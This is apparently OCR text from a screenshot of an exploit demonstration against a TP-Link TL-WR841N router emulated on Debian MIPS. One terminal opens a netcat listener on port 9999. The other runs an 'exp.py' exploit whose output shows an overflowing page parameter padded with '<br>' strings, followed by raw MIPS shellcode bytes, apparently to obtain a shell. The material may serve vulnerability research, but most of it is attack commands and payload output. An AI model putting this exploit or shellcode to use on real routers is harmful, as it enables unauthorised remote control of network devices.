 Konsole
Fri 8 0:25
(root) 192.168.1.7 — Konsole
➜  ~ ssh root@192.168.1.7
root@192.168.1.7's password:
Linux debian-mips 3.2.0-4-4kc-malta #1 Debian 3.2.51-1 mips
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the
permitted by applicable law.
Last login: Tue Apr  7 16:10:37 2015 from 192.168.1.6
root@TL-WR841N:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 36433
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
root@TL-WR841N:~#
bin : zsh — Konsole
bbb   dev  how2run  linuxrc  proc  run   sbin      tmp  var
➜  squashfs-root ..
➜  bin vim exp.py
➜  bin vim exp.py
➜  bin ./exp.py
<SCRIPT language="javascript" type="text/javascript">
var siteSurveyPara = new Array(
2,0,0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var mptBssid = new Array(
"TP-LINK_0000","TP-LINK_0000_2","TP-LINK_0000_3","TP-LINK_0000_4",0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var siteList = new Array(
0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var pagePara = new Array(
"\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\
br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>xx\x11\
xxxxxxxxxxxxwø$Ø3333wõ\x04xxxxxxxxxxxxxxxxxxxxxxx$\x0e\xbfýÀ 'À('(\x06\xbfÿ$\x
ö¯®ÿô4\x0f\x98ðàx'¯¯ÿò4\x0f\xbfýàx'¯¯ÿð'¥ÿò$\x0f\xbfïà0'$\x10\x0c\x8f¤ÿÿ(\x05\
x9f\x0c\x0e\xbfýÀ('$\x0f\x9f\x0c\x0e(¯®ÿâ$\x0eù¯®ÿà¤ÿâ(\x05\xbfÿ(\x06\xbfÿ$\x0
➜  bin